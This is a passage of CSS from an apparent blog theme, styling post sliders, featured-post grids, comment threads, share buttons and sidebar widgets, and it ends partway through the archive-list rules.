#slider-wrapper .PopularPosts .main-slider {
display: grid;
grid-template-columns: repeat(3,1fr);
grid-gap: 10px;
}
#slider-wrapper .PopularPosts ul.main-slider.owl-carousel.owl-loaded {
display: block;
}
.main-slider{
position:relative;
overflow:hidden;
height:auto
}
.main-slider .slider-item{
position:relative;
float:left;
width:100%;
height:auto;
overflow:hidden;
box-sizing:border-box
}
#slider-wrapper .PopularPosts .main-slider .slider-item {
display: flex;
flex-direction: column;
overflow: hidden;
}
#slider-wrapper .PopularPosts ul.main-slider.owl-carousel.owl-loaded .slider-item {
display: block;
}
.slider-item-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
display:block;
}
.main-slider .post-image-link, .PopularPosts .main-slider .post-image-link{
width:100%;
height:280px;
position:relative;
overflow:hidden;
display:block;
margin:0;
background-image:linear-gradient(-45deg,rgba(0,0,0,0.1),#ededed,rgba(0,0,0,0.1));background-size:150% 150%;animation:gradient 1s ease infinite
}
@keyframes gradient {
0%{background-position:100% 50%}
50%{background-position:50% 0}
100%{background-position:100% 50%}
}
.main-slider .post-info-wrap {
width: 100%;
height:100%;
overflow: hidden;
display: flex;
flex-flow: column;
justify-content: center;
align-items: center;
text-align: center;
padding: 30px 0 0;
flex: 1;
z-index: 5;
box-sizing: border-box;
transition: transform .5s ease;
}
.main-slider .owl-item.active .post-info-wrap {
}
.main-slider .post-info{
position: relative;
overflow: hidden;
display: flex;
flex-flow: column;
justify-content: center;
align-items: center;
text-align: center;
padding: 0 15px;
z-index: 10;
}
.main-slider .post-info .post-tag {
position:static;
background-color:#FF1D50;
color: #ffffff;
float: left;
line-height: 18px;
font-size: 11px;
padding: 2px 5px;
box-sizing:border-box;
}
.main-slider .post-title, .PopularPosts .main-slider .post-title{
font-size:21px;
font-weight:500;
display:block;
line-height:1.5;
margin:12px 0
}
.main-slider .post-title a{
color:#253137;
display:block;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
}
.main-slider .post-title a:hover{
text-decoration:underline
}
.main-slider .post-snippet {
color:#000000;
}
.show-slider .no-posts{
position:absolute;
top:calc(50% - 50px);
left:0;
width:100%;
text-align:center;
}
.main-slider .post-meta {
color: #aaa;
font-size: 12px;
font-weight: 400;
line-height: 18px;
padding: 0 1px;
}
.main-slider .post-date,.PopularPosts .main-slider .post-info .post-meta .post-date {
font-size: 11px;
color: #aaa;
margin: 0;
display: inline-block;
float:none;
}
.main-slider .owl-nav{
position:absolute;
top:0;
left:0;
right:0;
height:0
}
.main-slider .owl-prev,.main-slider .owl-next{
height:40px;
line-height:40px;
z-index:10;
border:0
}
.main-slider .owl-prev{
float:left;
left:-25px;
}
.main-slider:hover .owl-prev{
left:0
}
.main-slider .owl-next{
float:right;
right:-25px;
}
.main-slider:hover .owl-next{
right:0
}
#hot-wrapper{
margin:0 auto
}
#hot-section .widget,#hot-section .widget > .widget-title{
display:none
}
#hot-section .show-hot, #hot-section .widget.PopularPosts{
display:block!important
}
#hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content{
position: relative;
overflow: hidden;
margin: 0 0 30px
}
.hot-loader{
position:relative;
height:500px;
overflow:hidden;
display:block
}
.hot-loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:26px;
height:26px;
margin:-16px 0 0 -16px;
border:3px solid #eaeaea;
border-left-color:#FF1D50;
border-right-color:#FF1D50;
border-radius:100%;
animation:spinner .8s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
ul.hot-posts, .PopularPosts ul.hot-posts{
position:relative;
overflow:hidden;
margin:0 -10px
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item{
position:relative;
float:right;
width: 40%;
overflow:hidden;
box-sizing:border-box;
padding:0 10px;
margin-bottom:30px;
}
.hot-posts .item-3, .PopularPosts .hot-posts .item-3, .hot-posts .item-4, .PopularPosts .hot-posts .item-4 {
border: 0;
margin-bottom:0;
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0{
float:left;
width: 60%;
height: 100%;
margin-bottom:0;
}
.hot-item-inner, PopularPosts .hot-item-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
display: flex;
flex-direction: column;
gap: 15px;
}
.hot-posts .post-image-link, .PopularPosts .hot-posts .post-image-link{
display: flex;
flex-direction: column;
width:100%;
height:180px;
position:relative;
overflow:hidden;
margin:0;
}
.hot-posts .item-0 .post-image-link, .PopularPosts .hot-posts .item-0 .post-image-link{
width:100%;
height:440px;
margin:0;
}
.hot-posts .post-image-link .post-thumb, .PopularPosts .hot-posts .post-image-link .post-thumb {
}
.hot-posts .post-image-link:before, .PopularPosts .hot-posts .post-image-link:before {
content: '';
position: absolute;
left: 0;
right: 0;
bottom: 0;
height: 70%;
background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,0.8));
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
z-index: 2;
opacity: 1;
margin: 0;
transition: opacity .25s ease;
}
.hot-posts .post-info, .PopularPosts .hot-posts .post-info{
overflow: hidden;
display: flex;
flex-direction: column;
z-index: 5;
box-sizing: border-box;
padding: 0;
gap: 8px;
float:left;
width:100%;
}
.hot-posts .item-0 .post-info, .PopularPosts .hot-posts .item-0 .post-info{
margin-top:15px;
}
.hot-posts .post-tag, .PopularPosts .hot-posts .post-tag{
background-color:#FF1D50;
color: #ffffff;
float: left;
line-height: 18px;
font-size: 11px;
padding: 3px 5px;
box-sizing:border-box;
}
.post-tag{
position: absolute;
top: 15px;
left: 15px;
z-index: 5;
background-color: #FF1D50;
color: #fff;
font-size: 10px;
line-height: 18px;
font-weight: 700;
text-transform: uppercase;
padding: 0 6px;
}
.black-feat .post-tag{
color:#ffffff;
}
.post-tag em {
margin-right: 2px;
font-weight: 500;
color: #FF1D50;
}
.post-tag a {
color: #000000;
}
.hot-posts .post-title, .PopularPosts .hot-posts .post-title{
font-size:19px;
font-weight:600;
display:block;
line-height:1.3em;
margin:0;
}
.hot-posts .item-0 .post-title, .PopularPosts .hot-posts .item-0 .post-title {
font-size:26px;
margin:0;
line-height:1.5em;
}
.hot-posts .post-title a, .PopularPosts .hot-posts .post-title a{
color:#253137;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
}
.hot-posts .post-title a:hover, .PopularPosts .hot-posts .post-title a:hover{
color:#FF1D50
}
.hot-posts .post-meta, .PopularPosts .hot-posts .post-meta{
font-size:11px;
color:#afafaf
}
.PopularPosts .hot-posts .post-info .post-meta .post-date {
margin-top:0;
}
.show-hot .no-posts, .PopularPosts .no-posts{
width:100%;
text-align:center;
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget{
width:728px;
max-width:100%;
margin:0 auto
}
.home-ad .widget .widget-content{
position:relative;
width:100%;
max-height:90px;
overflow:hidden;
line-height:1;
margin:0 0 30px
}
.title-wrap{
position:relative;
float:left;
width:100%;
height:34px;
display:block;
margin:0
}
.home-posts-headline {
margin-bottom: 20px;
}
.item .title-wrap{
border-width: 0 0 1px 0;
}
.title-wrap > h3{
position:relative;
float:left;
height:34px;
font-size:12px;
color:#ffffff;
background:#000000;
text-transform:uppercase;
line-height:34px;
text-transform:uppercase;
text-align: left;
padding:0 25px;
margin:0 0 20px;
}
.title-wrap > h3:after{
top: 100%;
left: 30px;
display: block;
bottom: -1px;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(51,51,51,0);
border-top-color: #000000;
border-width: 6px;
margin-left: -6px;
z-index: 1;
background: none;
}
a.view-all{
float: right;
position:relative;
height: 18px;
font-size: 9px;
line-height: 18px;
border-radius: 3px;
margin-top: 7px;
margin-right: 7px;
padding: 0 5px;
font-weight: bold;
text-transform: uppercase;
transition: background .17s ease;
background-color: #FF1D50;
color:#fff;
}
a.view-all:hover{
background: #e0e0e0;
}
a.view-all:after{
content:'\f105';
float:right;
font-weight:900;
font-family:'Font Awesome 5 Free';
margin:0 0 0 3px
}
.queryMessage{
overflow:hidden;
background-color:#fff;
color:#253137;
font-size:13px;
font-weight:400;
padding:8px 10px;
margin:0 0 25px;
border:1px solid #ebebf3;
border-radius:3px
}
.queryMessage .query-info{
margin:0 5px
}
.queryMessage .search-query,.queryMessage .search-label{
font-weight:700;
text-transform:uppercase
}
.queryMessage .search-query:before,.queryMessage .search-label:before{
content:"\201c"
}
.queryMessage .search-query:after,.queryMessage .search-label:after{
content:"\201d"
}
.queryMessage a.show-more{
float:right;
color:#FF1D50;
text-decoration:underline;
transition:opacity .17s
}
.queryMessage a.show-more:hover{
opacity:.8
}
.queryEmpty{
font-size:13px;
font-weight:400;
padding:10px 0;
margin:0 0 25px;
text-align:center
}
.custom-widget li{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.custom-widget li:first-child{
padding:0;
margin:0;
border:0
}
.custom-widget .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.custom-widget .post-info{
overflow:hidden
}
.custom-widget .post-title{
overflow:hidden;
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.custom-widget .post-title a{
display:block;
color:#253137;
transition:color .17s
}
.custom-widget li:hover .post-title a{
color:#FF1D50
}
.index-post-wrap{
display: block;
box-sizing: border-box;
padding: 0;
margin: 0;
}
.grid-posts {
display: grid;
grid-template-columns: repeat(2,1fr);
grid-gap: 35px;
}
.blog-post{
display:block;
overflow:hidden;
word-wrap:break-word
}
.index-post{
display: flex;
flex-direction: column;
gap: 15px;
padding: 0;
margin: 0;
}
.index-post:last-child {
margin: 0;
}
.index-post .post-image-wrap{
float: left;
width: 100%;
height: 250px;
overflow: hidden;
}
.index-post .post-image-wrap .post-image-link{
width:100%;
height:100%;
position:relative;
display:block;
z-index:1;
overflow:hidden;
}
.index-post .post-info{
overflow: hidden;
padding: 0;
box-sizing: border-box;
}
.index-post .post-info > h2{
float:left;
width:100%;
overflow:hidden;
font-size:22px;
font-weight:500;
line-height:1.4em;
text-decoration:none;
margin:0
}
.index-post .post-info > h2 > a{
float:left;
display:block;
color:#253137;
transition:color .17s
}
.index-post .post-info > h2 > a:hover{
color:#FF1D50
}
.widget iframe,.widget img{
max-width:100%
}
.post-meta{
overflow:hidden;
color:#aaa;
font-size:13px;
font-weight:400;
padding:0 1px
}
.post-meta .post-author,.post-meta .post-date{
float:left;
display:inline-block;
margin:0 10px 0 0
}
.post-meta .post-author:before,.post-meta .post-date:before{
font-family:poppins;
color:#000000;
font-weight:900;
margin:0 3px 0 0;
font-size: 11px;
}
.hot-posts .post-meta .post-author:before, .hot-posts .post-meta .post-date:before, .footer .post-meta .post-author:before, .footer .post-meta .post-date:before {
color:#afafaf;
}
.post-meta .post-author:before{
content:'BY';
font-family: 'Fira Sans',Arial,sans-serif;
}
.post-meta .post-date:before{
content:'\f073'
}
.post-meta a{
color:#aaa;
transition:color .17s
}
.post-meta a:hover{
color:#FF1D50
}
.post-meta .post-author .meta-avatar{
float:left;
height:20px;
width:20px;
overflow:hidden;
margin:0 7px 0 0;
border-radius:100%;
box-shadow:0 0 3px rgba(0,0,0,0.1)
}
.post-meta .post-author .meta-avatar img{
display:block;
width:100%;
height:100%;
border-radius:100%
}
.index-post .post-meta{
margin:0
}
.post-snippet{
position:relative;
display:block;
overflow:hidden;
font-size:13px;
line-height:1.5em;
font-weight:400;
margin:0 0 7px;
}
.index-post-footer{
position:relative;
float:left;
width:100%;
padding: 0;
margin: 7px 0 0;
}
a.read-more{
float:left;
overflow:hidden;
position:relative;
height:28px;
background-color:#fdfdff;
color:#253137;
font-size:12px;
font-weight:500;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:10px 0 0;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
a.read-more span {
display: inline-block;
position: relative;
z-index: 9;
}
a.read-more:hover {
color:#fff;
}
.read-more::before{
content:'\f064';
font-family:'Font Awesome 5 Free';
font-weight:900;
margin:0 5px 0 0;
z-index: 9;
position: relative;
}
.read-more:after {
content: "";
position: absolute;
inset: 0;
width: 100%;
border-radius: 4px;
transform: scaleX(0);
transform-origin: 100% 50%;
transition-property: transform;
transition-duration: 0.5s;
transition: all 0.3s;
transition-timing-function: ease-out;
}
.read-more:hover:after {
transform: scaleX(1);
transition-timing-function: cubic-bezier(.52,1.64,.37,.66);
background-color: #FF1D50;
color:#fff;
}
a.post-tag{
float:left;
height:28px;
background-color:#fdfdff;
color:#253137;
font-size:12px;
font-weight:500;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:0;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
a.post-tag:hover{
background-color:#FF1D50;
color:#fff;
border-color:#FF1D50
}
.index-post .post-info .post-tag {
position: static;
height: 22px;
line-height: 22px;
padding: 0 8px;
margin-bottom: 7px;
font-size: 12px;
text-transform: capitalize;
font-weight: 400;
background: #FF1D50;
border: 0;
color: #ffffff;
}
#breadcrumb{
font-size:12px;
font-weight:400;
height:34px;
background-color:#000000;
color:#aaa;
line-height:34px;
padding:0 15px;
margin:0 0 15px;
}
#breadcrumb a{
color:#aaa;
transition:color .17s
}
#breadcrumb a:hover{
color:#FF1D50
}
#breadcrumb a,#breadcrumb em{
display:inline-block
}
#breadcrumb .delimiter:after{
content:'\f054';
font-family:'Font Awesome 5 Free';
font-size:7px;
font-weight:900;
font-style:normal;
vertical-align:middle;
margin:0 3px
}
.item-post h1.post-title{
color:#253137;
font-size:30px;
line-height:1.4em;
font-weight:400;
position:relative;
display:block;
padding:0;
margin:0 0 15px
}
.static_page .item-post h1.post-title{
margin:15px 0 0
}
.item-post .post-body{
width:100%;
font-size:15px;
line-height:1.6em;
overflow:hidden;
box-sizing:border-box;
padding:20px 0 0;
margin:15px 0 20px;
border-top:1px solid #f2f2f6
}
.item-post .post-outer{
padding:0
}
.item-post .post-body img{
max-width:100%
}
.main .widget{
margin:0
}
.main .Blog{
border-bottom-width:0
}
.post-item-inner{
position:relative;
float:left;
width:100%;
overflow:hidden;
box-sizing:border-box;
margin:0 0 35px;
}
.post-item-inner .post-meta{
padding:0
}
.post-footer{
position:relative;
float:left;
width:100%;
margin:0
}
.inline-ad{
position:relative;
display:block;
max-height:60px;
margin:0 0 30px
}
.inline-ad > ins{
display:block!important;
margin:0 auto!important
}
.item .inline-ad{
float:left;
width:100%;
margin:20px 0 0
}
.item-post-wrap > .inline-ad{
margin:0 0 20px
}
.post-labels{
overflow:hidden;
height:auto;
position:relative;
padding:0;
margin:0 0 20px
}
.post-labels a{
float:left;
height:22px;
background-color:#fdfdff;
color:#253137;
font-size:12px;
line-height:22px;
font-weight:400;
margin:0;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
margin:0 5px 0 0;
transition:all .17s ease
}
.post-labels a:hover{
background-color:#FF1D50;
color:#fff;
border-color:#FF1D50
}
.post-reactions{
height:28px;
display:block;
padding:0;
margin:0 0 15px
}
.post-reactions span{
float:left;
color:#253137;
font-size:12px;
line-height:25px;
text-transform:uppercase;
font-weight:500
}
.reactions-inner{
float:left;
margin:0;
height:28px
}
.post-share{
position:relative;
float:left;
width:100%;
overflow:hidden;
background-color:#fdfdff;
box-sizing:border-box;
padding:15px 0;
margin:0;
border-top:2px solid #f2f2f6
}
ul.share-links{
position:relative;
margin:0 -2.5px
}
.share-links li{
width:calc(100% / 7);
float:left;
box-sizing:border-box;
padding:0 2.5px;
margin:0
}
.share-links li a{
float:left;
display:inline-block;
cursor:pointer;
width:100%;
height:32px;
line-height:32px;
color:#fff;
font-weight:400;
font-size:17px;
text-align:center;
box-sizing:border-box;
opacity:1;
border-radius:3px;
transition:all .17s ease
}
.share-links li a:hover{
opacity:.8
}
ul.post-nav{
position:relative;
overflow:hidden;
display:block;
padding:0 5px;
margin:0 0 35px
}
.post-nav li{
display:inline-block;
width:50%
}
.post-nav .post-prev{
float:left;
text-align:left;
box-sizing:border-box;
padding:0 10px 0 0
}
.post-nav .post-next{
float:right;
text-align:right;
box-sizing:border-box;
padding:0 0 0 10px
}
.post-nav li a{
color:#253137;
line-height:1.4em;
display:block;
overflow:hidden;
transition:color .17s
}
.post-nav li:hover a{
color:#FF1D50
}
.post-nav li span{
display:block;
font-size:11px;
color:#aaa;
font-weight:500;
text-transform:uppercase;
padding:0 0 3px
}
.post-nav .post-prev span:before{
content:"\f053";
float:left;
font-family:poppins;
font-size:10px;
font-weight:900;
text-transform:none;
margin:0 2px 0 0
}
.post-nav .post-next span:after{
content:"\f054";
float:right;
font-family:'Font Awesome 5 Free';
font-size:10px;
font-weight:900;
text-transform:none;
margin:0 0 0 2px
}
.post-nav p{
font-size:12px;
font-weight:400;
line-height:1.5em;
margin:0
}
.post-nav .post-nav-active p{
color:#aaa
}
.about-author{
position:relative;
display:block;
overflow:hidden;
background-color:#000000;
padding:20px;
margin:0 0 35px;
border:1px solid #252525;
border-radius:3px
}
.about-author .avatar-container{
position:relative;
float:left;
width:80px;
height:80px;
background-color:rgba(255,255,255,0.05);
overflow:hidden;
margin:0 15px 0 0
}
.about-author .author-avatar{
float:left;
width:100%;
height:100%;
border-radius:3px;
opacity: 0;
transition: opacity .17s ease;
}
.about-author .author-avatar.lazy-yard{
opacity: 1;
}
.author-name{
overflow:hidden;
display:inline-block;
font-size:16px;
font-weight:500;
margin:0
}
.author-name span{
color:#aaaaaa
}
.author-name a{
color:#FF1D50;
transition:opacity .17s
}
.author-name a:hover{
opacity:.8
}
.author-description{
display:block;
color:#ffffff;
overflow:hidden;
font-size:12px;
font-weight:400;
line-height:1.6em
}
.author-description a:hover{
text-decoration:underline
}
#related-wrap{
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
}
#related-wrap .related-tag{
display:none
}
.related-ready{
float:left;
width:100%;
box-sizing:border-box;
padding:15px 0
}
.related-ready .loader{
height:178px
}
ul.related-posts{
position:relative;
overflow:hidden;
margin:0 -10px;
padding:0
}
.related-posts .related-item{
width:33.33333333%;
position:relative;
overflow:hidden;
float:left;
display:block;
box-sizing:border-box;
padding:0 10px;
margin:0
}
.related-posts .post-image-link{
width:100%;
height:120px;
position:relative;
overflow:hidden;
display:block;
margin:0 0 10px;
border-radius:3px
}
.related-posts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
display:block;
margin:0
}
.related-posts .post-title a{
color:#253137;
transition:color .17s
}
.related-posts .post-meta .post-date, .custom-widget li .post-meta .post-date, .PopularPosts .post-info .post-meta .post-date {
font-size:11px;
margin:8px 0 0
}
.custom-widget li .post-meta .post-date, .PopularPosts .post-info .post-meta .post-date {
margin:4px 0 0
}
.related-posts .related-item:hover .post-title a{
color:#FF1D50
}
#blog-pager{
float:left;
width:100%;
font-size:15px;
font-weight:500;
text-align:center;
clear:both;
box-sizing:border-box;
padding: 20px 0 0;
margin: 20px 0;
border-top:1px solid rgba(155,155,155,0.1)
}
.index #blog-pager, .archive #blog-pager {
margin:0;
border:0;
}
#blog-pager .load-more{
display:inline-block;
height:34px;
background-color:#FF1D50;
font-size:14px;
color:#ffffff;
font-weight:400;
line-height:34px;
box-sizing:border-box;
padding:0 30px;
margin:0;
border:1px solid rgba(0,0,0,.1);
border-bottom-width:2px;
border-radius:2px
}
#blog-pager #load-more-link{
color:#fff;
cursor:pointer
}
#blog-pager #load-more-link:hover{
background-color:#FF1D50;
color:#fff
}
#blog-pager .load-more.no-more{
background-color:rgba(155,155,155,0.05);
color:#FF1D50
}
#blog-pager .loading,#blog-pager .no-more{
display:none
}
#blog-pager .loading .loader{
position:relative;
height:100%;
overflow:hidden;
display:block;
margin:0
}
#blog-pager .loading .loader{
height:34px
}
#blog-pager .no-more.show{
display:inline-block
}
#blog-pager .loading .loader:after{
width:26px;
height:26px;
margin:-15px 0 0 -15px
}
#blog-pager .loading .loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:28px;
height:28px;
margin:-16px 0 0 -16px;
border:2px solid #FF1D50;
border-right-color:rgba(155,155,155,0.2);
border-radius:100%;
animation:spinner 1.1s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .blog-pager-older-link{
display:none
}
.blog-post-comments{
display:none;
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
}
.blog-post-comments .comments-title{
margin:0 0 20px
}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{
margin:0
}
#disqus_thread{
float:left;
width:100%;
padding:10px 15px;
box-sizing:border-box
}
.blog-post-comments .fb_iframe_widget{
box-sizing:border-box;
padding:0 5px
}
#comments{
margin:0
}
#gpluscomments{
float:left!important;
width:100%!important;
margin:0 0 25px!important
}
#gpluscomments iframe{
float:left!important;
width:100%
}
.comments{
display:block;
clear:both;
padding:0 15px;
margin:0;
color:#253137
}
.comments .comment-thread > ol{
padding:0
}
.comments > h3{
font-size:13px;
font-weight:400;
font-style:italic;
padding-top:1px
}
.comments .comments-content .comment{
list-style:none;
margin:0;
padding:0 0 8px
}
.comments .comments-content .comment:first-child{
padding-top:0
}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{
width:100%!important
}
.comments .item-control{
position:static
}
.comments .avatar-image-container{
float:left;
overflow:hidden;
position:absolute
}
.comments .avatar-image-container,.comments .avatar-image-container img{
height:35px;
max-height:35px;
width:35px;
max-width:35px;
border-radius:100%
}
.comments .comment-block{
overflow:hidden;
padding:0 0 20px
}
.comments .comment-block,.comments .comments-content .comment-replies{
margin:0 0 0 50px
}
.comments .comments-content .inline-thread{
padding:0
}
.comments .comment-actions{
float:left;
width:100%;
position:relative;
margin:0
}
.comments .comments-content .comment-header{
font-size:16px;
display:block;
overflow:hidden;
clear:both;
margin:0 0 3px;
padding:0 0 5px;
border-bottom:1px dotted #ebebf3
}
.comments .comments-content .comment-header a{
color:#253137;
transition:color .17s
}
.comments .comments-content .comment-header a:hover{
color:#FF1D50
}
.comments .comments-content .user{
font-style:normal;
font-weight:400;
display:block
}
.comments .comments-content .icon.blog-author{
display:none
}
.comments .comments-content .comment-content{
float:left;
font-size:13px;
color:#5E5E5E;
font-weight:400;
text-align:left;
line-height:1.4em;
margin:10px 0
}
.comments .comment .comment-actions a{
margin-right:5px;
padding:2px 5px;
background-color:#fdfdff;
color:#253137;
font-weight:400;
font-size:10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.comments .comment .comment-actions a:hover{
color:#fff;
background-color:#FF1D50;
border-color:#FF1D50;
text-decoration:none
}
.comments .comments-content .datetime{
float:left;
font-size:11px;
font-weight:400;
color:#aaa;
position:relative;
padding:0 1px;
margin:5px 0 0;
display:block
}
.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{
color:#aaa
}
.comments .thread-toggle{
margin-bottom:4px
}
.comments .thread-toggle .thread-arrow{
height:7px;
margin:0 3px 2px 0
}
.comments .thread-count a,.comments .continue a{
transition:opacity .17s
}
.comments .thread-count a:hover,.comments .continue a:hover{
opacity:.8
}
.comments .continue a{
display:none
}
.comments .thread-expanded{
padding:5px 0 0
}
.comments .thread-chrome.thread-collapsed{
display:none
}
.thread-arrow:before{
content:'';
font-family:'Font Awesome 5 Free';
color:#253137;
font-weight:900;
margin:0 2px 0 0
}
.comments .thread-expanded .thread-arrow:before{
content:'\f0d7'
}
.comments .thread-collapsed .thread-arrow:before{
content:'\f0da'
}
.comments .comments-content .comment-thread{
margin:0
}
.comments .continue a{
padding:0 0 0 60px;
font-weight:400
}
.comments .comments-content .loadmore.loaded{
margin:0;
padding:0
}
.comments .comment-replybox-thread{
margin:0
}
.thread-expanded .thread-count,.thread-expanded .thread-arrow,.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{
display:none
}
#comment-editor{
margin:0 0 20px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
color:#253137;
font-weight:500;
margin:0 0 15px
}
.post-body h1,.post-body h2{
font-size:24px
}
.post-body h3{
font-size:21px
}
.post-body h4{
font-size:18px
}
.post-body h5{
font-size:16px
}
.post-body h6{
font-size:13px
}
blockquote{
font-style:italic;
padding:10px;
margin:0;
border-left:4px solid #FF1D50
}
blockquote:before,blockquote:after{
display:inline-block;
font-family:'Font Awesome 5 Free';
font-style:normal;
font-weight:900;
color:#aaa;
line-height:1
}
blockquote:before{
content:'\f10d';
margin:0 10px 0 0
}
blockquote:after{
content:'\f10e';
margin:0 0 0 10px
}
.widget .post-body ul,.widget .post-body ol{
line-height:1.5;
font-weight:400
}
.widget .post-body li{
margin:5px 0;
padding:0;
line-height:1.5
}
.post-body ul{
padding:0 0 0 20px
}
.post-body ul li:before{
content:"\f105";
font-family:'Font Awesome 5 Free';
font-size:13px;
font-weight:900;
margin:0 5px 0 0
}
.post-body u{
text-decoration:underline
}
.post-body a{
transition:color .17s ease
}
.post-body strike{
text-decoration:line-through
}
.contact-form{
overflow:hidden
}
.contact-form .widget-title{
display:none
}
.contact-form .contact-form-name{
width:calc(50% - 5px)
}
.contact-form .contact-form-email{
width:calc(50% - 5px);
float:right
}
.sidebar .widget{
position:relative;
overflow:hidden;
background-color:#fff;
box-sizing:border-box;
padding: 0;
margin:0 0 35px;
}
.sidebar .widget > .widget-title {
position:relative;
float:left;
width:100%;
height:34px;
display:block;
margin:0 0 20px;
}
.title-wrap:before, .sidebar .widget > .widget-title:before, #grid-wrapper .widget > .widget-title:before, .featured-posts .widget > .widget-title:before, #carousel-wrapper .widget > .widget-title:before {
position: absolute;
content: "";
right: 0;
top: 50%;
transform: translateY(-50%);
height: 2px;
width: 100%;
border-top: 1px dashed #b5b5b5;
border-bottom: 1px dashed #b5b5b5;
}
.sidebar .widget > .widget-title > h3 {
position:relative;
float:left;
height:34px;
font-size:12px;
color:#ffffff;
background:#000000;
text-transform:uppercase;
line-height:34px;
text-transform:uppercase;
text-align: left;
padding:0 25px;
margin:0 0 20px;
}
.sidebar .widget > .widget-title > h3:after{
top: 100%;
left: 30px;
display: block;
bottom: -1px;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(51,51,51,0);
border-top-color: #000000;
border-width: 6px;
margin-left: -6px;
z-index: 1;
background: none;
}
.sidebar .widget-content{
float:left;
width:100%;
box-sizing: border-box;
padding: 0;
margin:0
}
ul.social-counter{
margin:0 -5px
}
.social-counter li{
float:left;
width:20%;
box-sizing:border-box;
padding:0 5px;
margin:10px 0 0
}
.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4),.social-counter li:nth-child(5){
margin-top:0
}
.social-counter li a{
display:block;
height:40px;
font-size:22px;
color:#fff;
text-align:center;
line-height:40px;
border-radius:2px;
transition:opacity .17s
}
.social-counter li a:hover{
opacity:.8
}
.list-label li{
position:relative;
display:block;
padding:7px 0;
border-top:1px dotted #ebebf3
}
.list-label li:first-child{
padding-top:0;
border-top:0
}
.list-label li:last-child{
padding-bottom:0;
border-bottom:0
}
.list-label li a{
display:block;
color:#253137;
font-size:13px;
font-weight:400;
text-transform:capitalize;
transition:color .17s
}
.list-label li a:before{
content:"\f054";
float:left;
color:#253137;
font-weight:900;
font-family:'Font Awesome 5 Free';
font-size:6px;
margin:6px 3px 0 0;
transition:color .17s
}
.list-label li a:hover{
color:#FF1D50
}
.list-label .label-count{
position:relative;
float:right;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.cloud-label li{
position:relative;
float:left;
margin:0 5px 5px 0
}
.cloud-label li a{
display:block;
height:26px;
background-color:#fdfdff;
color:#253137;
font-size:12px;
line-height:26px;
font-weight:400;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.cloud-label li a:hover{
color:#fff;
background-color:#FF1D50;
border-color:#FF1D50
}
.cloud-label .label-count{
display:none
}
.sidebar .FollowByEmail > .widget-title > h3{
margin:0
}
.FollowByEmail .widget-content{
position:relative;
overflow:hidden;
text-align:center;
font-weight:400;
box-sizing:border-box;
padding:20px
}
.FollowByEmail .widget-content > h3{
font-size:17px;
color:#253137;
font-weight:500;
margin:0 0 13px
}
.FollowByEmail .before-text{
font-size:13px;
line-height:1.5em;
margin:0 0 15px;
display:block;
padding:0 10px;
overflow:hidden
}
.FollowByEmail .follow-by-email-inner{
position:relative
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
width:100%;
height:32px;
color:#253137;
font-size:11px;
font-family:inherit;
padding:0 10px;
margin:0 0 10px;
box-sizing:border-box;
border:1px solid #eee;
border-radius:3px;
transition:ease .17s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{
width:100%;
height:32px;
font-family:inherit;
font-size:11px;
color:#fff;
background-color:#FF1D50;
text-transform:uppercase;
text-align:center;
font-weight:500;
cursor:pointer;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
background-color:#000000
}
#ArchiveList ul.flat li{
color:#253137;
font-size:13px;
font-weight:400;
padding:7px 0;
